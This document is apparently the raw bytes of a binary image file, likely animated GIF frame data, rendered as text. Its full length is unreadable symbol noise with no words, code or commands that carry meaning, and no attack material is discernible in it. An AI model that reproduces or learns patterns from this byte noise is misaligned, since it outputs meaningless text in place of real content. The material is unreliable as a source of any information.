Q��X�� !� � ,  ~ 0  � �	H����M�3ACaBJ��paË-f����Ǐ C��B�
�E�K��cƖ0c�tA� K�89LyS�2�
-xR ��.L���SGW�$�bR�JF�9���C��
S�Bn�j�����j�B|�-]k����֫��	t�R�_UW�x���R��L;��\������֮e�B1-��#Ǆ;��4pu�e�]��C��]�S}Z�mģ��-nq�j�''��-ؖLZ1dh�"^���[���?6q�����&��Br@u�6eR,<`�`~����6J1�J�n� 78[W�P��#R ����@�|W�"� �?N�v�Zk!eE(�hAMm؁�v�h� !���MM%�l�HЁA����8�� }�Uhǅ{d�!J���2��̉���e�d�H��B(˄��P:�ȣ�0M@��$�?��"%�R
/P�/
Y�'
�90�T�Qb�	R`�B��Rp0)t
DIi0T��x�9*J *������s��A�l�HsG	�)R|�+��,Ҡ��1�$e�t-�
 K���H!\�ȗ->��bo�J7ڄ��\����*�3�6���B(!�&�]�,��hU%%E�m�"�,��F���� R$:A�|T1�]�	�x�O�,"wR�\^�qD��R��� ��U)�%��x+���?��}h4/ˈb��XC.���t�p]l�[J�S��I����	�6�L�r'0���?00 )���!H1Rc��
,���?��=@��R��A�e��@S����k���s�0 m��C)&��ցژP���Ȋ-ڱ��xMpxx�`M�ڔR��&��w�mb�w�8�i=��-Y��6A� ��F�SFш��)�8�t���
����	���"�x+�[H���� 5�@Y��G!�۫C��@�hI�!�B���
��Q�Q�pJ
��[SӔ`�,��!g�yp~��l���p�yZ�4(�G 4��8l�F���������f!�� �����`���X����Pmr��@�Є:X�V `�x�9� �~ZYF��� 0�F#��8�Ԋ��Z�}Z��AD�D��c���"�X';l`��.F�� �<]�֌��N�@e�!h�C�L�EeoH:�i�Hc�R�H&�i�R
�����Ĥp�R@����KJHa	�X�
+؉z3�3?QC��^��R��		z,(A��M��`Ec�����|��"2A'Rע4l;m���q�;qe�#��m��p�~iA����p~��Й�N�1)h�O�6�e�(mQv|�
�?�)-��5ݒ��Ǧ�����D e*��:m�')p�ˠ�L0^��p(���).�/��Ve��zu�[�)X�ZP�V% � JP�^��`&)�˫�$#��↡`h?0��"`�h���_���-"
ЃZ��ٸխL��)֘
䲛=P(	Swi��c޼���=F+�˞l�0 ���ɝ���p�N;p�w��OxqX#���XAIk�.���U	#�;]�&8B�'6��Z }�:�X	l�A課��ta�ڃ� �*$�dA*�_�2N�w�oLJ?�<��x %4%����	~�ܚ�(�(�s�*��-��BKa�f��K� o����0f��L���!� ���=����,�&�,�x��&1\](68�����}_�m��-�����gx1�~�K(�1��U!^���t*J�:+b�dtB��n��ݱ!�lh��tG��X� �M�k��C+� ��jRfӕQueG�x�$��C�8�_��`�la�X�B�8X!�p0�rYF;��7+�s}��B���M<�������Ć����~&�0.��%Q!����2V`���W
3|$�BJ��{��iTw��D�.q%9�B��6^��N>��h�{���
t��כּAj2�r��N�������$6L`{�@��B�Nl+h�" �q�ٴ�/�9�g.����6�B~h[jځ&0,E�J*��u�K�e�P~BFRx��(G7���4�z�c�<�	��@��i��(��:��V�FFMT����2iM(\�R|�-	YK
�(M�|v����,�W`B"� ��ه@
��}wK��V�Z$7`U̅���ܢ���,�I�3��s0�`��?XF��}��ĊCx��NlR��h�2�
����O�����+?��T~8����ܳ��-q��ģ�����.�_]JC
�@y�+<�4��?���d��@-G�����[?�Ƨ�g|���w1�G}�7|��JS6/bR��A|�@~-�P�Pym�wY!�� �0!�J�1|,H���|.؂�ǀ
8|��S�����;�0��)�����&�P}X&�KI�hq[�0_�
P�
��9�G&����H(^����4z����7}_hn9��pLU��h1|l	�;�| �`L`�)4"V@8��	��0��y8�H�a�;8��z8�Xc��l�5 ��UO��f��F��Ȋ��C�p6/3��&��2�0�Ǌ�ȃ���q�|���Gz`d%b�h��X�Ψ��Ǆ=uP�R
��9��K�q����x\�V�^����� �BzR|���C!��GI�8GHr�(/��|���i��r_7&�� !� � ,   � �  � �	H��?r�tfɠC�H$D2���3j�ȱ�G�L$T(��G��$b��ˎ4L�|8��g):D�Qa����J�����BJ`¤
�C�tj�h��3ge�	5A���4����u&��!�y ��%	ǈ$i-Kmv=Xv�W`9l�@#pஃ���^���Թt�C���D[��,a*� soװ\[� ��蘇��&��5F^��}b0AQ���O�@ҁ��vLx(��KF�x0`���I��P�d�R	����4�5�.0��z�����衬[��tk�a��\vb�V�B��c]$b�����Eq%�u��E�c��X���kו(Y�`u(S���UPs`�)r��8 ,�� �?T!�S�ي��]~������vV(�0A���F�h�[Th���D������a���[�ɢvJRI%l1I�]�1=wb~���ډ�)��Fb�W{Yx������8�(Q5}r��W�qդLLv�訂*v�ϡ|]��v(����:�6�y��Ȥ9���h� 7~%��P��*�oZ<�E1;
�)�L�DGͺ��>DHA !7��C#�l���8^�A)y�k�s�B�(@��T��S���Z���Z�^�"�[���p��Cq<&QA� ����[p.u*��r>��=@yY��.��	&��cJhc��,ZL'�Yh%�4�t��\�����D���A}u����!��eT֢Q�t ru� ������1�Y1����Sx�Q�M�Q^�k\!K7�O.�6�/���S~�~P��
����Pq�&  ���H��V���m����X��Q.�@������z�����A�?ϼ�G5/����+��R�&)��8ƀ��9L�O��~����@h���&����O�~'������y���8`�h�b��~"���	�Bu�� ����1���)�#D�?� �P
��5A��9���P<Ha�a�
��`C.;0��D�D��#Z��&`A��� ��X�І��X�#� ����ڠ!WB�"�`̨
ָ��яm`��o�Dmj�a�0���+��&��:�`
,��!ґ>!>���(�������P���l!����<��R8�t�@� �H�Z`1�0�q��"�HH�Ko��5�F�I�,�"�H���?�Y
^D �p��$娏��&%x!�p�����/(��������²L�p����?�  u��Zp����lxD5���r�"�C(E��GP	s[������R )IW8B>��h��Jבd�� � �с�+�ҘW�P�;�a�cY�F5�Q��h�ݖ;�yq�`�bL��Ǜ>�%��!��YCo�+\�*׺���vՈ V� x�������a�8�?B ;�!v���Æ��H�d��	tbqx�B`X;�±&\dKY���~t�iA�1���a�8�O萠��7��%1��i�+��ae�Q�&c 5@#��>`�H�Z@C�����������R����G'`�8< �qX[���D��k~뚑"��x(�X�H�����ܙ��Cw���
�Tp&H�@T�ҧJ!��d�ƛRB���+^�b��E |]�C!ق�bNc9��a����Щ�! ��Sm�Ӣ��*���l�[F6m�S��D�X�����e�ru 
�G?�" ���~3�\7��,P���ND��R��	���Rp`��@J�
lr�9�Z�^p��(;7W���˘Ns��%����k� 2.W���CJ�>/iθc� (!��G�k BPJA�9�]P� ��	��8/3���U$�b߶�?H� @`gK� c1�8t��j�r�!*_ػ�(#�0�#�/�X��MmKc�i6���_P�@�@�2�-�8��q���g[js �ȧ���E�::9p���>&�XFs���s3WٯVf�epSW����CR�j�#?��Fk���6������8S� ���	�a�P<@
,���k�m���A!5��g��� \4n�@���Z�FwvL���8��;�~��h�����5���d0(,��YOy@����7���s��׼CV@�����G��݆q�}ʳ8��b��l�5�w� ݘ�������VG�刉���z����;�͐�����R�����ws4���?����q��8FnQ=������;�B�堓ꗕwƥ@���P�pz�z�g4�sX#���c[B�@CB�Z��V�Z�Ѐ��j.�]�X�tZ��� G�G[ͷ,��|�'���P\>�w!`�6-7kuxÇF��]dDJ<7G!yB��?�C3 ��|Ԇw2.+���W����z��V11�f�^���>�*�V�C��kk䁦g>��x�KHC�s�g/-�Q���ShV�CV�;��O��I�����4~���G~Z�b�c�v����OX7~��{�7r�ԗ��?:&�a$Uj� x�F��d($R�P4�1�Q�{z�<ŵ4�-0 �7l�� ~p�|�u��48��hz�b�b�M�QӐFUU�1%dmP
m��xdDo]��4,�(�VOX
���ԥчQ\}��0�$�%�5Zn�Ðq �d��q�kiZ&d)�^Ņ<����	�e��pYw<�p�a4�}��
�~7~��up׀^�e-B��}�5r�Z�X:��D^����@/.��s0gQ\1�	�֍8�Q�d��@��l�t��e���R�de��aS��00��w�~(��/銏Z%��H?�Ұ�ts3�L��Q�F���Ņ�9��/�(�	�����r�/a4v�^n�t!8�DC�v�p�StP�V����Mn���	�9`W�O� ����p�H� f����9���<�#��VB��Y�Yݹ���r��WC���Pl��0�K�R%�����	�V��"w���H}����e� F�F��0�A/���Q\GQ
���p�%�IRh�G(�F�G��U��H�h�a�@}�5�q��	�S:'��3��S�`l��&N�Z��C5 NxPu�w��`!��@�LZ�%��PڤR��C�)P%�%ʡ)N^�
����p�P���T����	�9�g�H	p:���;�����mLj�ᠤ}��-H:�L��!��Z�}��|
ʤ�h Gʠ^)J�7]|:�x����� u��I��%S�� �>5fCHZ�K��O
�Q:�����qw�%Y��~*���zw�+W����K*ᰬ�
�FaG9PUl01%|B6B����n7
���z��Ы�j���Oj��J�G���f�@������j��Xg��N�i�F:�Է��*�J���9�~㇓�7B'��>F���z�k��{��J���1 �5��Z�0j �Ȝ��Y:K��+�2+�/����Uӕ^��\5f����H����z��Z�3k�G��G+�&��� 9sĸ�J��'˱/�8?�<G1�b�qd�������k��B۶H��H;�12�wۏ�T���b��|�6���#�a�q��|	�Ꮑ[�,'����Щl��Mj�@����l�+�(K?�J��+�+���w�ں�5����-�[��������ۻ����r��;�qK��[�{��{�ۼ������;��K� �՛�ڻ����۽����;��k/�P�蛾껾�۾������;�-08����K��9�����!K@,8P��s�\4�f@Ր ����[*`D �p��#0Ƨ ��˻�ky`  .  @ P8`op!60��7곤
'G���@< QtC@7 �.Q0Q�o@���_�fG��0J�����1Ly�0!�R �{S"L8�'����a��� �����K	���A7cB7v<QD p��`�42�B7U!1��U^l~<��`�@N�><5#v��:Z�ɾ��B��QdǾ�i�(B!��ɞ��,�10{<*@7\�u�,�L�<����LΦC�V���E���ͥ,��\���Λ��\ �<�B����:��ϛ����y�����v��A��� �b1&��~1̣|��+�ΤL��7$�˽����ì}0�Q�&��}��}�``L��lŗ��;�t������(]�]�-���A �A AE�AP EX}��b�a��������y��Aи\���Tm�}��3]�M�զ�H��O= �z�sZ�A�P��Q��GM������,̸\ɒ��H-AX��w-Օ�HZ �A�כ�ٛT[-�W]�Վd�$���@�� E`ہ Ep�V=��=����E� Q�ý�}� �`?w���ͤWm��E�L�}���� S]���- ��L-��
��v\ ��= �= �����m0� �݄�P� ��a��]ӏ$���p��Q��� �}N�HN �!���P���I�P@�{Ψ������6�>��< �� 	�	��>p� @�	�� ��K�
����� � �U��>���������~�9�k|��]+P+ �t���[CP&��u=�O��R�=� K�gq;��<���V~,� 
����� =�
~�B�,,� N@艞���LNP���N�>� Q��K�ぐ K�g;P�N0��� �����P$q�M��O�׏�+^ ���{��C���En�B}�WE�e���C�W�-�y.��
��y>>�����5�K0
~�6�N� ���`�F0�-9N���[v��eA5�������O�ᶎyn
^C`��,��N  �8;��.��5���N[Pd��CP崞 6P�=�?��Q�Wcq�Q�e���}�����;�� ��]����)�JP�n�h�f[���?����F����n0w_W����Y����Pm��t������ <P���iްNP�Ƒ J`N���� F@{���������6P��p��������B@��; �}�>�����i�����F^[ ��@�� ��o��~��}�5
�n0o0�����p�n����r���W��	P�B���.{ N��W����Q*D8�_�����(��`��9�����T��@��϶0,�c�==.�T�@U�	�X��Dѐ{*`H��A�)ݣ��QFb���o�`x�g�o=���"�nH�Z\UqE��py�]����-[ �!�G�]fHP�!;��C���A�	�}j��=�l�$W�(�gTΝ[G�%m�]=v�%6�m�s&�QQ���`0R��i�PfOn��>�R����+�(� a�[�����;�x�����	D�4}�I�!<F]A��e��
Jk@������*�@\�`b��F-��0C���d��yf��c)�g �`��*�D���H`>X�خhl��FQ�n�= {xMHu�KР�RJ��
��=
�B ���1oJ()�/˂>��.�|��#H3wп=�8�#{p�-zP��zX�o�aM��	�K�%ukϱ
z������/)�Dʽ��������?�24OB�Q4H<��F4S� Sm� �T�5)��K�v|������nZ�@���G<���<a�g� mu� �n��]�ݕ��6OR�e� X�Mkа:��u��V\���g������W�V�׾P 5hV��xI�Ex_����'��#�a�����d���cs4n�}�����y*eM��Vs2�f��ߖ[6�hD��Q��3zg�u�y�pfH�c�a�:c�����_�y뗱�� p�֝���l�j���
�I׸�'�d��d��;p�y�{�?{��8  !� � ,  � 1  � �	H�����6�a�!�!>�Hѡ�1V��qcÏC�I��Hm&	fL)r"˗0c����� ޴�p'D�~��S`NGj�ɴi��~��)5$Ց7W:��u������+�lX�F#"*�Y�F:T��7(�a�{7�^�x����o���\���_�����L�rd˥ʕ�W��%o�\�ͥ��0��֬��5�z������/����=�_��[�ȱ!'a�9��7�8���'����w�x����+�`��Q*�y j�	q�؉?�������c�Q�m��B���]q �1���#�<��"�Q�9(h�B��֡iv��A"���?u<��!B� ��h��4�#4(Js)��1ZP���Ɛl���o	�t���E^`ON	��2��	�L0� q��b>�Ga�	�q�ǙW0���&�	^&c�
�<��d���|x��� ��I�-�_{E��T�(��6E�561)M[�H���`�pP�����MA��!��`j��j���jŮ���%�N`±vr�`�*���A���D�5j4c��ɧ�3���0H�Y�HV�P�m9a|�&9�3�a�AYBJ׎J���	�4��$�?/r��"5>� Ǟv'H1 H��F��H�1��	RAic��,��r�*s���0�\�HD,�lH���R�)��d���?~J!�"RD P�dv�I(Fi�Lɰ�Vl��_� �`��֯�p:�E9���?p�8�c�РT���"� ��O2�~h2%� ���R���1����������/.�+��J*�2I+3ULt�?�%�?I���@TU,�l�q�o�V�T�n���`H��4��H��P�o��!��
�8�O X�i�9U��9��[t<��-�߫bQN����Dh�^' v#�,"s��Rg����i]�r"�D��j�.�'J��x Bh���-��M�V
�'w��(��R��0]C�:�5� �ә@��g���AG�[8�/-�?�y�v4ċx�iIa�����`9�b������ ����"")�Ӊ��67�+�+^�²^bzD�U��0�#XeS�3D|e�wd����La�`H�6�	r�K�f��d%��J��J� 8i�M#KI2�)n8�X����U�"Jvi�TuB
\sL��PPbl��b)���	� �q�Eyѵ|��X���ȃ�c���5��b">FB�O�����e*� �U��	��~ă� Ɵ�OotɆd.����!��I�uZ����F3j��av�0_u�Y��)ԀKd�A1��A�x�����$Hj�	��b��p!!��9����H5�ӂ��T ���B�����9x��:��������H15�x5��E�qR(�1>!���+}�?R-����SCu$?e�@@8� O>N
�ԧ��4;4R%�4��Ǝ͓
 Fr�����1*I�=x~�d�;H�^J�A����3�Amʐ	�Ec�����r�w�J�
ֶ�������Ȱx	���@vs����?l�Od-x!2-i3Ch� D!�<M�A"R�rJ�%�Q�Z�
�������@&��ƟH�%��	l&ex"N(a�	�
`s\�Q\�"���H�G�0q���:׌д�q%c�0�r�4O�.���!`�$�-#��\da,�$��Tkgu�Ev�V�RH��+/ݗ)��G���4)�Ei��X>�\"1��f&S���l^�@؉��69��2A'��?)PC�32�� @����Y����%#pI�n"�%#� �/����ԡ�ۼKO��/i�TY*���������Ѓ�敘�s��Y
�`��A�h̗Gvd2� 3����~���x�By>�� ~!�?t�Qƙ�l�$S@�����Z��_���lD��7���Q�{a�b�w0�ͬ1�<tm�@o�C�Ŀ�k���w���M�����{�� �wA�3D����p����w8F'J�2OS%��	��rV�&��1�9� ^C���6�[� �!��-���������? ���m�&��A8���LV���[A�	퉛�P=< p�|�x�{�]��L.s	��7m[���(��<)	������"�i�7]Q�y(̐d&_�L̳� ���$��4�0J�v)�������&�.��l��2Z���s����|�yO�e ����@�Q��~ #� �x�����ֈ��N����P��?b!}��
�x��j̸7�S�t6}����=�9�D�E�|w��y����J��fr�w{g|��f�PvR�5 !�2/5�
� 
�!�g|h'�|'��(�{(�{�w�G�� |&����"g"�aw'
'b�74wL35!�E/Cҁ��
�%d��g��g|᠅Z��Whr�g�[xj�yB(�'I�7~�P�G��@�(x�7DaM�#(V��c#(ɳ��dbQ�xi(bih"�v���&8��t�|Ͷ��w��x�ڰGE^�8�pT��	�F0-��X�G�h�(�v��}w�(��7�l舶x(�{��T�CvW�B$8R�wy,�- n�&��g�L�3bd����Tx��)�4L�Qpзw�×NW�H8�h���l�؎��C츏# !� � ,   3  � �	H����*\���#J���!ŊZ�ȱ�D�8�� ���&9�P�H/�Y��L�Az�ɓ�J���U��$ОH�B��R�ƜO90585���J�
h�܁Xj�b�!�h˦={�Π�U�V�]C�ʶ �SgV������?J�㥴��b�˴i봑�6�8MP.g8�a��)�h�T$Lr��&��ߌa��5Ѓ�����6xnK"�J��Q�hbٿ|
P��gzuꃤ��7�փD_s�\��ߣ߶}㎣�6)�f`�"*T9������t��Ł�	��HW]��e��Vk.�>�E u�l��O�t(��$���x�8�D9����c�,l�cR��#�\3@'$3�6"a�Q�%�Zx%�Z9�!�RP���Yb)P�`���m&Tu�K�r�?q���morg�R<`B��L�k5)��}�Dhc�!��S�m絧o�������N���#�u��u�	8H��  搤�A	�j���5���?����m�=�[z���Go����@&�C� Vwj����l�RL�\P�X��6�l����v��r.E�d�6(��Aq���q<A��>���V��ݐ:q��?Л�>¾!D`��q��0�ƔeO��e�����_�ȗq��II6P� 㡎���� E�<��)��H��9Xd���x�/A
2�l�vvܻ�a6�@�f�q�ކL�\�P�.Y�S���%-��U!��|�{)s1����m�J!�Ն��U��YgM6CZ+^�
�=Rl�(�e��n�Z!���

m`�7w/rw��f�j���J2A�t;�+1�m�xIq�9r�@Xq��v8	�|�NA���B),��<��҉	,�BI��c}��Ҫ5B��,��4�o�\����"�2��ǆ{9(Łr���'����,�J	,�C��$�J}� AP���m~�j��2�>���)t#�?������oȚ�T�#�2�!���X�8��·;䞓�b����XD�t�C���r!��"�:�t�Gq`/&P��GfM#���(��=��3�@4(�� zh"A�Ł���J���A,b��)d:����8|1A40��zc0ʵ����%�A;�� ��ϔ�=�j䬡ɃXan��U�!���/tу65�RE+v�Y�'V�Y�)���AO�F�m#!�V�a��dN�3Su�4��ƦR�n��S� �Q�ђ��0W�}�)����@(�N21����8��'��p�h���.��4��5Z@J�0����B'ZJ��@��
 B+�$H[�9ͅ�sH�O�@A�M���Θ;,�!��Mq�EE8��#%C��Ѣ.T��Q��T�5(��C@xLc�$s��J?7,�D�%Ӝ,W���h�T�tV7��
H�0
]�B��ԋf򮴲�ǒ
Q_jDy, ���$�<Ӹ���L�<l�f?+D%@�A@�| ΃�G�b/i�X0E+LZi�l�U�h�Ό���h������v;�H�X�3� 9��'|X���X��_�"c�d�1��-�A�eZP��a!��A'a@�=��{v#�G���9� <9P�	<�Cm����E*�#��N(�[�O�᳽�!R�Z+����tM�2����=�rf��$d�"���EtU�P	v�3�ʈ��"��	V��s�80%�� Ne1`��x@Fꒄ�32/RP$��ACH��YԀ�m(�I�Z���Vj^T<̽V����mĴ[,���9G24�	"b������� ;$&�cⰰ:q@:��!L�>tNDe�U�醞���/��?�3�Р��򔵌�"e�Sn���:#�ԕo���g����K�����N��Y4U2�Q
������/|`pC���YF;A�f/a��`2���ʱ��(�(�&�jhH����OJ���؇�[����X�j 4�ݬ�6[� r��A��h�-���؆� ��t�\cF��r�!R�D�����o�F�����
q��~�p���PM��E�xBb�`@�7�u�_.�>�X�f0��7ƼBL�6v �t��ARX+e�eØ!W��@�u�e��H������9X��u�����زN⡭��2�:�Վ;��@bn��!$V
�K,1�p�!�1�=-XF����p����?(����=�'�(��/ �(����u�G�׍Y��M��3X�?��
~9�k;�6O�j~!��t�Q�Ox Lc�tɓ���X��g���M#�j%\�v�l�2~2>~;/��� ���0|��뙜%:���b;�d��?W�h]֗�p�Y'q-�!<�E��S�#�j��r[ƀ�g}�y׵}!h}i�v$(���v��v�w_`�f��@�e�`y�ǂ�w�т�R$QX�B�4� �jw}88�bǄ1��g]�G��|a�b'��Cf�~��VX��v��~�E�'t>�2��_L�#��^(�U8�s
�u�y-�~=�k7|Q
A���B-0%2���i@�FC�W� bY3a��qu@
d���?����'��!tZ����Us���2� C����X�=1 !� � ,    � �  � �	H��@�X�'A���H"�� 3j�ȱ�Ǐ-1�X�aG$�(\��˗0A2q8p�V9W̟@�v��ϙ��U�c"�пQB�J��(Sz0:c2f �ch2�W���h�z�*p�Y�U���� ӭ�,�b��?�n L�`�
�]�	��5����RKF�%�� ���ip͸t˱u	�A�V`�O=yG����+�x�h���H����'T�[�A1��i�ǁ��U<�b�������6L�Cb��	*��������3����s���}'�?�8\zRi@����JA��'�.8��|��@��֗xx�a��P%�G�Sh�5�&.1�u2��)�__�'ba;�ǙxxbLO0h-�����w�H���6��%LI�F�?�x��Xwa�?�@��.})�+T�����M��HQ���I�?9���i�� �
�y�_���ܦ?f	ҁG�iAH&�C�7������י��G�T�nibA h��0@߰��{	ā	�����E��@��'bA@v���F�,`צǍF�\P  1�(|����j�1�AVdToA9����%ܸ4 ,pbL��'\�EQL���g�@���ҽ���6�j�q�:�M�4�,2�&'fr�	�<rK \�*}t��|�8�B����=�J?�sC��l��dB�Pu�-(�X�
��5�"#���%s�@�<�jƋX)����!,� ��n�m�o׍N5;��%Ør���Ëy��8�p��-o�qɒ��M�[��?�kTD?P!@��������[b��1�?��{��.��x�Q貚vnE���L|�� �q0�O��������G�r�=�W��C��S�@�l�?��f�([J��.��?��S�GVW�	��@�����)�y��� �Ǜf1�/~i��F���M�d�#����!�����Q�����`찈�`�x�?�����!4�?�\J�@
�0�jHa�RXD���E�!A�b�:D��1�aV��@�7,nS[�������"�!�b�N����	�� H!vl�9�
9�Q !��2"�K��^,�Y�H�qxd$!)^ġ�q��π�łt�sW��'	�����s԰�����B �p���G?Z����²��	<�	���`�y�x����.V�{��
�1�C �C��@X���/�0K��.����0�R���zg'�i@b�y�@&2��=C�H�� �K�YJ�`|+h@��6"��z~��B�#ڱ�����ю�<��@Z��	t���RʁH�`��\�P*�.O��ȸ�I�+�\F�P�Pb� G΂�F`,�H�?>�Pu �CCP�<������?H�K��"r��RS�g/ذV��#ָ^^�*�+��?)BW@��%����`�)�j�H)r����a=dT��s�PZ���_&oy�0D8	m�u#T�؈��(��QMk�����|��R��!	�,�L��4$'��ر�� Oŧh16+�v���?���v�Y��?�я��B2ʈ6��>և�2� �g:V��hn(A� F
��%:q+�Xah�0D�	�Zl����W��� 
��@��T@�����C���	���q�F�R/)ém DLQ�Q���?������>&�@�J�S��8 )
��(�u�k����L͊��kls�<�:�Z>d� ��bϸ6��X���A	���#5�@��� ���"`�U,�U�+M����χ\{#�D��{SH2�X��q �� At�W�rQ���4G0��!@#/[�?��;Jt��9_�q��e��`� ��U$/ib+���B���[5�t?�7<Y���Yvl�8kX#a&te���1�v��xD(J�K ���؅]��Pktf�S�$��:Eܹ�<��!��ؽB���0q�R����~?�&p������� ��qe*o�0�P(�.�b��VӴ"�oZ��9x@�G�i�Lk+LUc>s9�px�}䪗���,�}�W�Wm)B �XE���X��V�6֯N��r=�nAջ>�4�N+�7��������4����!�Z����>-^�a��X+oz�	��G\"�������,k��W��?��y�c���.H�Q�Po��8rs\!K�'Ɲ�[?-)�6�D�	&��.���!*��⋝�U;�þy�'���J�5@&o��q{o�نW�����<���> R��� w��`�Ò/7�@���2���[��o��E��v|Xy��1��bwd����������<(D-G�H��k�q&V���k�k%j��|,��.�|,x�$UR�����g��v�N�� (�;�;�${�[��bR�������~p�2�n���y�248�RXLW�%88�0���$Uz�y�v|�Gp�C��$��D��F{�Bq�wq�R2YR/��KZ��N�w}#��v���7����֖0�rwV5�W(vCv�C��B��pG-$��wʳ��w׃���f�>�%���!D,�q�
�P9PU��W�����W��g���`m�<���hupS>� ~�`)t��<kT$��,'�t���%��X��� �Sne�3��g;��F�vU$_�����{�3+�2 ��q��� ���XCd���f�������v���DXK���V`F����8��U5��D	���L��	�)�@��>��?�@	��J��igB����]�͒GR�Qw�d���W�B`��thR�`i�hR%�-� /� ��� \�䏌gK	��hgz�U�@HQi�8�-p �(�� g��D(�x(��Øx�5 Wt���	�r=s��C)�Q�p�y;�)<Rt�3��72��t34���~�L��<mВ�V���f���������Y�0����'�-�A�1h��<�{��%��0����� ��p�~���3��S�f
鹞������9�f ��W�����-���F)��6Ff��m���&���:)9�P��>,�>���&�
���0=- `�Y2�'ڞ�����Ǣ���v���I.��Jy�3��������f��/Z��y��`����<�8S8�(�����0�t=�������	�[j�쉚S&�d�j���2���������&�Jڟ �a������C�3��P�X�U�o﹢)��v(�ř�U�a���c/jw��R�؄�j���oD�^�=��
��xx઎�5�	P��������jX��
*������Y��7���3j��:�-��S� \3���Ji*F��1Qa��vi����-Pei�-�����:����J�� ���&j���𯄂c<(R�:�j�E����8CCU#��ڬ�K�;�;���Xy0~R���?
�?f���"�*����Z��]W��E�i�-�[��X��h�;/��:�q�Zr�E��jQ�P;�A��T{�X��Z��\۵^��`�b�V;�S;�hk�f���� �mK�:{s{��g�~y�[2 j{o;Q�[����*�|{�;��+����(���P���-[��;Q���W���빢;�iQ��{�������@�U�ƺ'R��S�����;�i���������Ë��+��U�[��;����������+�֋���I�׋v���i �P��0����� ���q_��K�p��!a[z���G2���;+��k8`i�*�Q�a'8�i�g�n ������8�KPLA�B��oB�/����y�����K��q�.�P � �A����F<�Q���.<�Q�:L��1��6 ���d�*�p�BI�Z�+!�k�Q�D��K�vrS��*���ds.!Ȃl(E�Ƈ����,q��   pƃ��R�C�� �N��B��B uʚ���ƩL�ZpJ�T E��ɢr\�b�H��@�ę��F ��˄��Ħ���I��}�+�l�}pJA��A �p�ִ%���l��o���\���G�ʜ�}��}��c�ɯ,��A���\��pJ�\A0>��j�͞��=�A�ģ\�aī�ʫl������|J�,��<��������Z���L�Q���|��͹l̤|.�LĜρ��h,�������G���EP %Z0�>}����|�%��a�.���E� `�E���U�pզ�0����P6��E��oE�ɧ��6>  ����0FU][��0&������� �-^=���+�ؐ}� 	� O	ٜM�� �NPT��� 	����P����v]��e�~�=P����`�QP�Sa�ST��������8�����2��`�Z�P���(<
PN�>0J�q>�o`�]F���e`��׍ ��� K�N��]�=�6 K�	 �Ű>�^�e-�S��qJj��Z���P� �"�Z�� ߢ��+�,π rp�!���=��>�����}M'���C0>ހ K`�P�m�>����^�e=� 	U����=�J�	&"����,N�K��^��D>���[`[���{@~ࣰ@���CF��o��=PN`>� ���K�0�=��6^�QP�	%_^��9ժ^h��U[ ����K� W��>6N�ߧF�����p�� �B `����[�����>`�-J� " C�< �B�o�o�F�w�����r�ÎP�-��<|jcSz@Fe� �.���.^և^�C�r�d�N� Q���;�;����B�����=�mP��8.>��������P[Pؾ�"�E;�=`[P]��9^C�>��;�����[p{`�<p���N �!��]Ba[��s�!XE%���� �< ^��0��!����nP���6	�e����*���B��P�] ^	 {���� �! Pa��eT�=�|���C`��n�lnv5n�C������ ���W�F��N���:�@������{�C��zA��a_A��= ������W� J �?�4_��P���ϰ�{p� �<�����ߨ!N�)A@0�Q{z\�'��({F��eH�@�� ��`O�=%�ҭG�@��!�殙Q���9�AO�@l!�q��2W\����5����H<���L!Cx"@��_�-��@p%$A^�1pK\�=<y�G]�]5��:�濷�+�����
��fU�`H�Q����n��_�]T� s!W�$UA��4&س:���8��D�![P^h[w���{֭�m���Km����<{��se��!޲��埈�Q�4�S��+��my�Ra�+Nz��ݸK��[��u"�&'��ǉ{XGod:l13���6�rB,
뢂ip"��!O���ُ����.�d*�.�s�&*0��,
D�R�(v)�#��&�ND1�I���@�b�1Gu
�io���|4��3���E���ɱ�������L2�3�������E@J��'-���4��/�3�3E �OB���S�4�LgzQJS�K��4�TX[�PY;-T�9�B��&���5W^��5�C��[u���5S�@�1�S^�3S^i���k�E�SQu���sA�V�JV��"ŠZw^3�k��՗�E1 �x`���6  !� � ,  � 1  � �	H����M����	���A�aŅ
RTx�cF��I��ɑCB|hbC�`��%M�,g��x��ϟ=Mp 8�`J�*N�9����E�
��r)ЫX�>-h��Q�;Mm�P�ٳ]��ʑ�Bn^GZY[ӭ@����=˗d�	�&���7����_Tp1:&,8pŖ睬4���p�����X�V-E����)=��/L�N4�"4ѩN�q���N����NSiJ��V�ͣ�N1�t�IvMZdg�v6ڹO�bg�$WTD�\=�����B1)����_4�J��N��h���[~�ّ`w�-�v�0�?Y�āB55�A)��ҏ(�a�$!ܧ�v�0%Y�=�\s��\�0�h�����3�8����p�g��0@'<`�R<epv<0e�DP�*[�1V\hK$�r�9Y����@p�$g��$e�]m�g{t��T�@�E���K�� Ţ�:Jۣ��bG��9Q������GpqD E�Hj�H�@�hn��g�zIT+��5�YCn�%�up�@���b� l0��"�5� �U+�&��! ��?��q�,��hbxd9��n�2��^���@)�SĠ�Y�trG	� Ç��z7�"�2G��v҂!SEdH9�0Hx|۱}�ر~�2�rEq��5+����.���.�d� [�C(#�?�D�����؛�Y�£C��ZP��rP�tѥ�C��E��Bi,t�� �1%sY��+���joz�@E��X���J��1���-�������!<�Gq���ͥ��Ԁ���8��'���q `�v�g�����J5��u�igriMU�D۝��d*%�������1`�_K�!0|;De�L3I׻Mм#��5	��?!�i� QĔ��J�#ЂKSW&�������"�~o���F��h�mnC�@X�����p�
�	W�Ch��T��ǳ	��9�
/�"�=J�pr`��'9� A��M}om�a �ü��'XX���46pDOfd+���� � E<��=3����exo=�L,ւ2�̆�[{�H�.�=#��@�
7n�B��~,����
x𮘃m=�[`^R0R��t*a*�B�H��ćy�%M�����k��*ޱ�oJdMr�@�t�hq�����l� ;�b/�Ó��s9Ӝ
G1�(PvAfA�!�N�z���xs��HAj܋�B45)�< E�{��Ĺ�%��x�,\�N'Ai���G!���h$p(H��k�cS&��~�q��<D�p8��	�M�HW-K��6By�!�s��	o��d���?�yЄ���gI�i�$t%y<��
